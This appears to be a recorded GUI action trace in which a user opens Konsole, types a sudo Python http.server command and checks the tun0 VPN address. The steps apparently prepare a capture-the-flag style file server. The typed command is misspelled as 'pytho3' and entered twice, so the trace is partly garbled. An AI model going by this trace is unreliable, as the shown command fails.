
left_click(797, 154)

- Start a sudo python3 http.server on port 8000 in Konsole
left_click(474, 390)

left_click(133, 654)

type("sudo")

type("pytho3 -m")

type("http.server")

type("sudo pytho3 -m http.server")

mouse_move(602, 196)

- In a second terminal tab, run ifconfig to find tun0 address 10.9.132.252
left_click(234, 576)

left_click(228, 102)
